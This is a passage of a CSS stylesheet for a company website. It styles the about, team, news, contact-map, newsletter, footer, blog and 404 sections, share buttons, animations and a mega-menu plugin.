.line1_txt {width:100%;}
}
@media (min-width:992px){
.ab_hbg {margin-left:-414px;font-size:160px;}
.line1_txt {width:840px;}
}
@media(min-width:1200px){
.ab_hbg {margin-left:-430px;font-size:170px;}
}
#about {background:#fff;overflow:hidden; display:none;}
#about h2 {z-index:2;}
.ab_hbg {position:absolute;left:50%;top:20px;color:#f7f7f7;z-index:0;}
.ab_bl {z-index:2;margin:0 auto;}
.a_item {position:relative;font-size:16px;line-height:40px;}
.a_item:before {content:"";position:absolute;width:20px;height:20px;border-radius:50%;background-color:#00d89d;left:-40px;top:10px;box-shadow:0 5px 25px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);}
.img_line {position:absolute;bottom:-100px;z-index:0;right:-8%;opacity:0.4;width:370px;}
.line1_txt {margin:0 auto;line-height:34px;}
/**/
@media (max-width:767px){
.cnt_single_menu {display:none;}
.page-template .mn_block h1 {font-size:32px !important;line-height:42px !important;}
.page-template .mn_block div {font-size:18px !important;}
.page-template-about .cnt_single_txt h2, .page-template-team .cnt_single_txt h2, .page-template-partner .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {margin-top:10px;padding-bottom:25px;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:100%;margin:0 auto 25px;}
.page-template-about .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {font-size:28px;}
.page-template-about .cnt_single_txt .ab_bl {margin:0 !important;}
.line2_txt p, .page-template-service .serv_ul li p {text-align:left !important;}
.mn_block .inline {display:none;}
.page-template .mn_block h1:after {content:none;}
.mn_block {padding:0 15px;}
.page-template-service .cnt_single_txt h2 {display:none;}
}
@media (min-width:768px){
.cnt_single_menu {display:none;}
.page-template-about .cnt_single_txt h2, .page-template-team .cnt_single_txt h2, .page-template-partner .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {margin-top:10px;padding-bottom:25px;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:100%;margin:0 auto 25px;}
.page-template-about .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {font-size:29px;}
.page-template-about .cnt_single_txt .ab_bl {padding-right:35px;}
.line2_txt {width:100%;}
.mn_block .inline {display:none;}
.page-template .mn_block h1:after {content:none;}
.page-template-service .cnt_single_txt h2 {display:none;}
}
@media (min-width:992px){
.cnt_single_menu {display:inline-block;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:600px;margin:80px 0 35px auto;}
.page-template-about .cnt_single_txt h2, .page-template-team .cnt_single_txt h2, .page-template-partner .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {margin-top:-100px;padding-bottom:60px;}
.page-template-about .cnt_single_txt .ab_bl {padding-right:0;}
.line2_txt {width:800px;}
.mn_block .inline, .page-template-service .cnt_single_txt h2 {display:block;}
.page-template .mn_block h1:after {content:'';}
}
@media(min-width:1200px){
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {width:800px;}
.page-template-about .cnt_single_txt h2, .page-template-service .cnt_single_txt h2 {font-size:30px;}
}
#line2 {background:#fff;padding:40px 0;}
.line2_txt {margin:0 auto;}
.line2_txt p {font-size:16px;padding-bottom:15px;text-align:justify;}
.cnt_single_menu {width:300px;vertical-align:top;margin-right:30px;}
.cnt_single_menu ul {background:#fff;padding:25px 25px 35px;}
.cnt_single_menu ul li {border-bottom:1px solid #f7f7f7;}
.cnt_single_menu ul li a {display:block;color:#333;font-size:15px;font-weight:600;line-height:21px;padding-bottom:10px;padding-top:10px;text-decoration:underline;}
.cnt_single_menu ul li a:hover {color:#00d89d;}
.page-template-about .cnt_single_txt, .page-template-service .cnt_single_txt {display:inline-block;}
.page-template-about .cnt_single_txt .ab_bl {width:100%;margin:0 auto 0 40px;}
.page-template .mn_block {bottom:50px !important;left:10px;}
.page-template .mn_block h1 {font-size:50px;line-height:70px;}
.page-template .mn_block div {font-size:20px;padding-top:10px;line-height:40px;padding-left:4px;}
.page-template .mn_block h1.lineH1:after {position:absolute;width:20px;height:2px;background-color:#00d89d;left:4px;bottom:48px;}
.page-template.page-template-products .mn_block h1:after {content:none !important;}
.cnt_single_txt a {color:#00d89d;}
/**/
@media (max-width:439px){
.glItem {padding-left:0 !important;padding-top:40px;}
.glItem h3:before {top:0 !important;}
}
@media (max-width:767px){
.groupListCol1 {width:100%;max-width:440px;margin:0 auto 30px;display:block !important;}
.groupListCol2 {width:100%;max-width:440px;margin:0 auto;display:block !important;}
}
@media (min-width:768px){
.groupListCol1 {padding:20px 0 0;width:320px;}
.groupListCol2 {width:calc(100% - 324px);}
.groupListCol1 p {text-align:right !important;padding-right:60px;}
}
.glb {max-width:930px;}
.groupListCol1 h2 {font-size:48px;}
.groupListCol1 p {font-size:20px;font-weight:600;color:#333;}
.glItem {padding-left:50px;margin-bottom:10px;}
.glItem p {font-size:16px;}
.glItem h3 {font-size:28px;line-height:32px;}
.glItem h3:before {content:"";position:absolute;background-image:url(./images/abAList_.svg);height:30px;width:30px;left:0;top:25px;background-size:100%;background-repeat:no-repeat;background-position:center center;}
.imgGrLine {position:absolute;top:-60px;left:0;}




/**/
@media (max-width:399px){
.team li img {width:230px !important;}
}
@media (max-width:767px){
.team li {width:100%;display:block;margin:0 auto 25px;}
.team li img {width:300px;margin:0 auto;}
.page-template-team .cnt_single_txt {display:block !important;margin:0 auto 35px !important;}
}
@media (min-width:768px){
.page-template-team .team li {width:300px;display:inline-block;margin:0 14px 25px;}
.team li {width:100%;display:block;margin:0 auto 25px;}
.team li img {width:300px;margin:0 auto;}
.page-template-team .cnt_single_txt {width:100%;}
}
@media (min-width:992px){
.page-template-team .team li {width:100%;display:block;margin:0 auto 25px;}
.page-template-team .cnt_single_txt {width:600px;margin:100px 0 35px auto;}
}
@media(min-width:1200px){
.team li, .page-template-team .team li {width:300px;display:inline-block;margin:0 20px 55px;}
.team li img {width:100%;}
.page-template-team .cnt_single_txt {width:745px;}
}
.page-template-team .cnt_single_txt {display:inline-block;}
.team {padding:30px 0;}
.team li {position:relative;vertical-align:top;text-align:center;}
.team li img {display:block;}
.tm_1 {font-size:18px;font-weight:bold;line-height:20px;padding:15px 0 5px;}
.tm_2 {font-size:14px;font-weight:600;}
/**/
@media (max-width:767px){
.tm_4 {margin:0 0 35px !important;width:100% !important;}
}
@media (min-width:768px){
.tm_4 {margin:0 0 35px !important;width:100% !important;}
}
@media (min-width:992px){
.page-template-partner .cnt_single_txt {width:600px;margin:100px 0 35px auto;}
}
@media(min-width:1200px){
.page-template-partner .cnt_single_txt {width:800px;}
.tm_4 {width:410px !important;}
}
.page-template-partner .cnt_single_txt {display:inline-block;padding-bottom:0 !important;}
.page-template-partner .team {padding-top:20px !important;padding-bottom:20px !important;}
.tm_3 {margin-left:0 !important;}
/**/
@media (max-width:767px){
.news_bl li {display:block;width:100%;margin:15px auto;}
.it_h {bottom:20px;line-height:20px;}
}
@media (min-width:768px){
.news_bl li {display:block;width:90%;margin:15px auto;}
.it_h {bottom:25px;}
}
@media (min-width:992px){
.news_bl li {display:inline-block;width:33.3333%;margin-left:-4px;}
}
#news {padding:40px 0 50px;background:#f7f7f7;}
#news h2 {padding-bottom:20px;}
.news_bl li img {width:100%;display:block;-moz-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;-webkit-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;}
.news_bl li:hover img {-moz-transform:scale(1.03);-webkit-transform:scale(1.03);transform:scale(1.03);} 
.n_item {padding:0 10px;}
.bg_item {background:#fff;overflow:hidden;vertical-align:top;box-shadow:0 5px 25px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);}
.it_h {font-size:16px;padding:0 20px;position:absolute;color:#fff;}
.nbtn {color:#222325;display:inline-block;margin-top:25px;padding:6px 20px;font-size:14px;font-weight:600;border-radius:40px;background:#fff;border:1px solid #222325;outline:0 !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.1);-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;}
.it_meta1 {position:absolute;color:#fff;top:20px;left:20px;font-size:12px;border:1px solid;padding:2px 14px;border-radius:40px;line-height:18px;}
.it_meta2 {position:absolute;bottom:5px;color:#fff;left:20px;font-size:12px;}
/**/
#tabBlock {
padding-top:10px;
}

#tabBlock section {
  display:none;
  padding:20px 0 0;
  border-top:1px solid #ddd;
}

#tabBlock input {
  display:none;
}

#tabBlock label {
  display:inline-block;
  margin:0 0 -1px;
  padding:10px 25px;font-size:16px;
  font-weight:600;
  text-align:center;
  color:#bbb;
  border:1px solid transparent;
}

#tabBlock label:hover {
  color:#333;
  cursor:pointer;
}

#tabBlock input:checked + label {
  color:#000;
  border-bottom:2px solid #00d89d;background-color:#fff;;
}

#tab1:checked ~ #content1,
#tab2:checked ~ #content2,
#tab3:checked ~ #content3 {
  display:block;
}

@media screen and (max-width:400px) {
#tabBlock label {padding:10px 15px !important;}
}
#tabBlock .it_h {bottom:5px !important;top:auto !important;}
/**/
@media (max-width:599px){
.addr {width:100%;padding:20px 0 !important;}
}
@media only screen and (min-width:600px) and (max-width:767px){
.addr {width:570px;margin:0 auto;}
}
@media (max-width:767px){
.addr {display:block;}
.adbl h2 {font-size:26px;}
}
@media (min-width:768px){
.addr {display:block;width:570px;margin:0 auto;}
.adbl h2 {font-size:26px;}
}
@media (min-width:992px){
.addr {display:inline-block;width:100%;vertical-align:top;}
.adbl h2 {font-size:26px;}
.adbl {min-height:320px;}
}
@media(min-width:1200px){
.adbl h2 {font-size:30px;}
}
.addr {position:relative;}
.adbl {position:relative;background:#fff;overflow:hidden;}
.adbl h2 {padding-bottom:20px;position:relative;}
.adinf {font-size:16px;line-height:28px;position:relative;}
.adinf a {color:#00d89d;}
.adinf span {color:#333;font-weight:bold;font-size:15px;}
.nbtn:hover {background:#222325 !important;color:#fff !important;}
.page-template-contacts .mfp-iframe-holder .mfp-content {max-width:94vw;max-height:89vh;}
.page-template-contacts .mfp-iframe-holder {background:#f5f5f5;}
.page-template-contacts .mfp-iframe-holder .mfp-close {color:#000;}
.page-template-contacts .mfp-iframe-scaler iframe {background:#f5f5f5;}

.page-template-contacts .mfp-content {background:#f5f5f5;height:100%;width:100%;padding:60px;}
#map {height:100%;width:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);}
/**/
@media (max-width:767px){
.kacMap {position:relative;padding:40px 0;}
}
@media (min-width:768px){
.kacMap {position:absolute;height:500px;width:250px; /*440px*/padding:50px 10px;}
}
.kacMap {z-index:2; background:#ffffffde;}
.kacMap h2 {font-size:26px;}
.kacMap p {font-size:17px;padding-bottom:10px;}
.colNAddr {display:inline-block;position:relative;vertical-align:top;width:100%;}
.colNAddr h3 {font-size:20px;font-weight:bold;padding-bottom:0 !important;}
.colNAddr a {color:#275937;text-decoration:underline;}
.colNAddr a:hover {color:#00d89d;}
/**/
@media (max-width:767px){
#map-canvas {height:300px !important;}
}
@media (min-width:768px){
#map-canvas {height:500px !important;}
}
#map-canvas {z-index:1;background-color:#f5f6fa;}
/**/
@media (max-width:767px){
#mailer {font-size:26px !important;}
#mailer .mailer_txt {line-height:34px;}
}
#mailer {font-size:30px;color:#fff;padding:120px 0 80px;background-color:#f7f7f7;width:100%;min-height:410px;background-image:url(./images/podpiska-1.jpg);background-attachment:fixed;background-position:top;background-repeat:no-repeat;background-size:cover;}
#mailer span.wpcf7-form-control-wrap.mailpoet {display:none;}
#mailer .pp_form .mbtn {border:none;line-height:24px;margin-top:0;}
#mailer .pp_form .form-field {color:#fff;padding-left:0;font-size:16px;font-weight:400;text-align:center;background-color:transparent;border-radius:0;border-bottom:1px solid #fff !important;}
#mailer .wpcf7-response-output {font-size:14px;margin-top:25px;}
#mailer .wpcf7-not-valid-tip {font-size:14px;}
/**/
@media (max-width:767px){
.fcol1, .fcol2, .fcol3, .fcol4 {width:100%;}
.fcol2 h4 {display:none !important;}
.fcollb {width:100% !important;text-align:center !important;}
}
@media (min-width:768px){
.fcol {margin-left:-4px;}
.fcol1, .fcol2, .fcol3, .fcol4 {width:50%;}
}
@media (min-width:992px){
.fcol1, .fcol2 {width:25%;}
.fcol3 {width:22%;}
.fcol4 {width:28%;}
}
@media(min-width:1200px){
.fcol1, .fcol2, .fcol3, .fcol4 {width:25%;}
}
footer {background:#222325;color:#fff;padding:40px 0;}
.fcol {display:inline-block;padding:15px;vertical-align:top;}
.fcol h4 {color:#fff;letter-spacing:0;font-size:22px;padding-bottom:20px;}
.fcol li {line-height:24px;}
.lipd {padding-left:10px;}
.lipd a {font-size:14px;font-weight:300; opacity:0.6;}
.lipd a:hover, .fcol li a:hover, .fcollb a:hover {color:#fff;text-decoration:underline;opacity:1;}
.fcoll {padding-top:15px;border-top:1px solid #414345;}
.fcollb {display:inline-block;width:50%;margin-left:-4px;color:#a2a2a2;}
.fcollb a {color:#a2a2a2;}
.adr1 {font-size:16px;}
.adr2, li .textwidget, li .textwidget a, li .textwidget p {color:#a2a2a2;}
.adr2:hover, li .textwidget:hover, li .textwidget:hover a {color:#f2f2f2;}
.fsoc_bl li {display:inline-block;margin-right:10px;}
/**/
@media (max-width:499px){
#myblog .screen-reader-text {display:block !important;padding-bottom:15px;}
#myblog .search-field {margin-left:0 !important;min-width:100% !important;}
#myblog input.search-submit {width:64px !important;margin:20px 0 0 auto !important;display:block !important;}
}
@media (max-width:767px){
#myblog figure {display:block;width:100%;margin:15px auto;}
}
@media (min-width:768px){
#myblog figure {display:block;width:90%;margin:15px auto;}
}
@media (min-width:992px){
#myblog figure {display:inline-block;width:33.33333%;margin-left:-4px;margin-top:0;margin-bottom:0;padding:10px;}
}
#mb {height:50px;}
#myblog {padding:25px 0 30px;background:#f5f5f5;}
#myblog figure img {width:100%;display:block;-moz-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;-webkit-transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;transition:all 1s cubic-bezier(0.23, 1, 0.32, 1) 0s;}
#myblog figure:hover img {-moz-transform:scale(1.03);-webkit-transform:scale(1.03);transform:scale(1.03);} 
#myblog h1 {padding-left:9px;padding-bottom:20px;font-size:30px;line-height:35px;}
#myblog .search-field {border-top:none;border-left:none;border-right:none;border-bottom:1px solid #000;min-width:270px;margin-left:10px;color:#666;}
#myblog input.search-submit {color:#fff;display:inline-block;margin-top:25px;margin-left:10px;padding:5px 13px;font-size:14px;border-radius:25px;background:#00d89d;border:none;}
/**/
@media (max-width:399px){
.main_new_text h1 {font-size:32px !important;}
}
@media (max-width:767px){
.cnt_cl1, .cnt_cl2 {width:100%;margin-left:0 !important;}
}
@media (min-width:768px){
.cnt_cl1 {width:370px;}
.cnt_cl2 {width:330px;}
.cnt_cl1 p {text-align:left;}
}
@media (min-width:992px){
.cnt_cl1 {width:580px;}
.cnt_cl1 p {text-align:justify;}
}
@media(min-width:1200px){
.cnt_cl1 {width:780px;}
}
#intro_blog {height:500px;}
#intro_blog .social a {background:transparent !important;}
#intro_blog .pattern {z-index:1;}
#intro_bg {position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;}
.main_new_text {position:relative;color:#fff;z-index:2;height:100%;text-align:center;}
.mn_block {position:absolute;left:0;bottom:50px;width:100%;}
.main_new_text h1 {font-size:40px;color:#fff;font-weight:normal;line-height:42px;}
#cnt_single {width:100%;background:#f5f5f5;}
.cnt_single_txt {background:#fff;padding:25px 30px 20px;margin-bottom:35px;}
.cnt_cl1 {margin:30px 3% 35px -4px;vertical-align:top;}
.cnt_cl2 {margin-left:-4px;margin-top:30px;padding:0;vertical-align:top;}
.cnt_cl1 p {font-size:16px;line-height:25px;padding-bottom:22px;}
/**/
@media (max-width:767px){
.cnt_cl2 .mb_col2bl:nth-child(2) {display:none !important;}
}
.cnt_cl2 .mb_col2bl {display:inline-block;width:100%;padding:0;margin-bottom:35px;}
.cnt_cl2 .mb_col2bl header {background:#fff;}
.cnt_cl2 .mb_col2bl .hv500 {background:#fff;padding:25px 20px 20px;font-size:18px;font-weight:700;color:#333;}
.cnt_cl2 a {color:#000;width:100%;display:inline-block;line-height:28px;}
.cat_lst a {color:#000;width:90%;display:inline-block;line-height:28px;font-weight:bold;}
.cat_lst a:hover {color:#00d89d;}
.cnt_cl2 .page-content {background:#fff;padding:0 25px 30px;font-size:14px;font-weight:normal;}
/**/
.last_post {padding-top:2px;}
.last_post li {font-size:16px;line-height:1.2;margin:6px 0px;padding:11px 0;}
.last_post li:last-child {padding-bottom:0;}
.last_post li a {color:#333;font-size:14px;line-height:18px;letter-spacing:-0.025em;-webkit-transition:.4s all;transition:.4s all;font-weight:700;}
.last_post li a img {width:68px;height:58px;margin:0 20px 0 0;display:inline;float:left;}
.last_post li:after, .last_post li:before {content:" ";display:table;}
.last_post li span {margin-top:0;display:block;min-height:44px;}
.lp_date {margin-top:0;text-transform:uppercase;font-size:11px;line-height:15px;color:#ababab;letter-spacing:0.1em;}
/**/
@media (max-width:767px){
.like {line-height:26px;padding:0 20px;}
}
@media (min-width:768px){
.like {line-height:26px;padding:0 20px;}
}
@media (min-width:992px){
.like {line-height:50px;padding:0;}
}
#share {width:100%;margin:0 auto;padding-top:15px; background:#fff;text-align:center;}
.like {font-size:16px;font-weight:700;color:#333;}
.push {display:inline-block;width:40px;line-height:40px;margin:5px 5px 20px;border-radius:50%;font-size:15px;text-align:center;color:#fff !important;cursor:pointer;}
.facebook {background-color:#3b5998;}
.facebook:hover {background-color:#2d4373;}
.google {background-color:#dd4b39;}
.google:hover {background-color:#c23321;}
.twitter {background-color:#55acee;}
.twitter:hover {background-color:#2795e9;}
.vkontakte {background-color:#587ea3;}
.vkontakte:hover {background-color:#466482;}
.linkedin {background-color:#0077b5;}
.linkedin:hover {background-color:#027fbf; color:#fff;}
/**/
@media (max-width:767px){

}
@media (min-width:768px){

}
@media (min-width:992px){

}
@media(min-width:1200px){

}
.clm1 input[type="text"] {height:30px;font-size:16px;display:inline-block;border:none;outline:none;color:#fff;padding:3px;padding-right:60px;width:0px;position:absolute;top:20px;right:80px;background:none;z-index:3;transition:width .4s cubic-bezier(0.000, 0.795, 0.000, 1.000);cursor:pointer;}
.clm1 input[type="text"]:focus:hover {border-bottom:1px solid #fff;}
.clm1 input[type="text"]:focus {width:250px;z-index:1;border-bottom:1px solid #fff;cursor:text;font-size:16px;}
.clm1 input[type="submit"] {height:16px;width:16px;display:inline-block;color:fff;background:url(./images/search1.png) center center no-repeat;background-size:16px;text-indent:-10000px;border:none;z-index:2;cursor:pointer;cursor:pointer;transition:opacity .4s ease;}
/**/
@media (max-width:767px){
#er404 h1 {font-size:170px !important;}
.e41 {font-size:22px !important;}
.e42 {font-size:18px !important;}
}
#er404 {padding-top:40vh;}
#er404 h1 {color:#fff;font-size:270px;display:inline-block;}
.e41 {font-size:30px;padding-top:25px;}
.e42 {font-size:20px;padding-top:25px;text-decoration:underline;}
/*animation*/
@-webkit-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@-moz-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@-ms-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@-o-keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
@keyframes do-mouse-animation{0%{-moz-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);}100%{-moz-transform:translateY(7px);-webkit-transform:translateY(7px);transform:translateY(7px);filter:alpha(opacity=0);-moz-opacity:0;opacity:0;}}
/**/
@keyframes slideDown {
0% {transform:translateY(-100%);}
50%{transform:translateY(8%);}
65%{transform:translateY(-4%);}
80%{transform:translateY(4%);}
95%{transform:translateY(-2%);}
100% {transform:translateY(0%);}
}
@-webkit-keyframes slideDown {
0% {-webkit-transform:translateY(-100%);}
50%{-webkit-transform:translateY(8%);}
65%{-webkit-transform:translateY(-4%);}
80%{-webkit-transform:translateY(4%);}
95%{-webkit-transform:translateY(-2%);}
100% {-webkit-transform:translateY(0%);}
}
/*megamenu*/
@media only screen and (min-width:992px) {
.bg_clrmenu {background:#f5f5f5 !important;}
.bg_padmenu {padding:10px 0 0 35px !important;}
.bg_padmenu a.mega-menu-link {font-size:18px !important;padding:0 !important;font-weight:600;}
#mega-menu-wrap-menu-1, #mega-menu-wrap-menu-1 #mega-menu-menu-1, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link {text-align:left;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item {padding:5px 0;}
#mega-menu-wrap-menu-1:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item:before, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link:before, #mega-menu-wrap-menu-1:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:after {display:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 {visibility:visible;text-align:center;padding:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link {cursor:pointer;display:inline;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group {vertical-align:middle;display:inline-block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-description {line-height:1.5;display:block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link .mega-description-group .mega-menu-description {font-style:italic;font-size:0.8em;text-transform:none;font-weight:normal;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link {display:table-cell;vertical-align:middle;line-height:initial;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display:block;margin:0 0 6px 0;text-align:center;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display:inline-block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float:right;margin:0 0 0 6px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-animating > ul.mega-sub-menu {pointer-events:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor:default;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor:pointer;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 p {margin-bottom:10px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 input, #mega-menu-wrap-menu-1 #mega-menu-menu-1 img {max-width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 .widget_media_image figure, #mega-menu-wrap-menu-1 #mega-menu-menu-1 .widget_media_image .wp-caption {width:auto !important;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item > ul.mega-sub-menu {display:block;visibility:hidden;opacity:1;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {
opacity:0;transition-duration:200ms;transition-timing-function:ease-in;transition-property:opacity, visibility;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity:1;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity:0;margin-top:10px;transition-duration:200ms;transition-timing-function:ease-in;transition-property:opacity, margin-top, visibility;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity:1;margin-top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {margin-top:10px;transition-duration:200ms;transition-timing-function:ease-in;transition-property:margin-top, visibility;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {margin-top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {visibility:visible;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility:inherit;opacity:1;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item a[class^='dashicons']:before {font-family:dashicons;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item a.mega-menu-link:before {
display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0px;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin:0 6px 0 0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-align-bottom-right > ul.mega-sub-menu {right:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-menu-item {position:static;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item {margin:0;display:inline-block;height:auto;vertical-align:middle;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-right {float:right;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-right {margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-item-align-float-left {float:left;}
